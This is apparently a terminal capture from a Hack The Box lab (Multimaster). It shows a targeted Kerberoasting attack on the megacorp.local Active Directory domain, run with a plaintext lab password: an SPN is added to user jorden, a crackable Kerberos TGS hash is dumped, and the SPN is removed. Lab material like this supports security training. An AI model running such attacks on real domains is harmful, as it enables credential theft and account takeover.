 ┌──(kali㉿kali)-[~/htb-labs/Multimaster/targetedKerberoast]
└─$ uv run targetedKerberoast.py -v -d 'megacorp.local'  -u 'sbauer' -p 'D3veL0pM3nT!'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (jorden)
[+] Printing hash for (jorden)
$krb5tgs$23$*jorden$MEGACORP.LOCAL$megacorp.local/jorden*$5edf4d89bd873f8e95b14b3784cc6909$
bfd5f0b29a36cf2c0784ffcb6ff2f9cee7fb4441c2e2b979f2835fad6810fe3a929b2b0c9fbdae2e65da6c3ad5d
66d1de4f19ade5f584d58fedf09a1794949e6b388bb3246753d1a368dc51a9f58cb412ab7ba74e1ae169686cd55
b867cd9a3e8d7948c1fc12f4a16479c424187e974fd0ebaa4af57838fd548af64c5b6577c87e199d910828e1ccf
8487e02267bd7082b940a91fd9ce34d305c9896b0b906d70db67a8e78396427b00b06dff394e12c4c582fae1648
f7a235ec12055e9031d04d15e72ed0b7256ae0086051a1226062edd7dfc2412f29e0aef16ae241fcf42fe2a87a8
946cc61f60bf23ebb4b22805f347a26c7b8cb00aa99bec487c0b5dfd6fa5170fa2cfd9c2d7c414f3693e3a8b07b
0cdac047fbe92f11eadb4a371dbb71cbc5f245e59f12e0098f55b713f10cf125751ac5257c7e1294227d8c992b8
7b8f34870bb0e6955dcbc62fd85667c2b52c584e5f0956366855f26c10cfeebb6b03e5305b9c391664a1453f0f6
244f55cee5cd4d2ebcb2f9a855de18e17a1b77af38093465b3ffb5c9e2722e0dd338434a1a6be41758afb3d1ce9
4ed08eea24bb5b5fd6f42416d21ca7b69e45483b887bd4ac9e6dc701eaebc6d59a6d7cd8095c2b4fa5685199b07
f4ca3aec069f3f9f1418d8197397f4f357fbd0dea1b30c2ac9f07b12a7b98324b53abb863a85321c7b41bee59a9
ed9464301dae9310a77ec3bcc1ad2be87cae8d2efc6512a83ae77844e835ba751fffbf9792da90254f782c58537
53bf939c73baede83fd486a445f5a90e95b35fed8cef1c370208a0f8079f72f926c0beebe03744899ac37454d08
aa7649719afdb6a1f91c8505e6fb28d7533da3b4f9c25e1bb921be0e9386f3dd5f47e4b450ff3ed4386b14f3a97
41b7ace171648c471b68b5041f9a8638a1843f1d462c99a4f70a47c0cc93bc5258da0a59f130a1ceccdb56fe080
202dd495909f0477d97937383dababdf6c4ffc62e036da80634bb602dd409a50e3a438b645e7019b634ff8dd2db
1d8af9a03b18bd343a916d3d303e7ff509a8644f64f990d9c2e8cd907ddb310486706b7028592d8495e9e69b0ae
4475d299ba04912670a6bb59d0679f5f39bc334c10663f5579ff8a64e42684bb3d2e6dc06383ab3016504e88b55
abe878868d00a68204becd8e5c4dfdf3b733296891fc5c79d42ba1a26adabe86e07b9e6323b2d252d377df210c3
4ba0ba8cd8e1b83101e5485fe4831f5f93fcb2d0d7d58073492f9b50f875d072e4b922eac492e0e472c971a34f2
94a419c105f9570dad36a1187d8a8618f462339cad00778270e2acbdccba449918ae629d5d08a149499c3091c6a
8347d02438d13cb40d076e5c5dbbed9304b
[VERBOSE] SPN removed successfully for (jorden)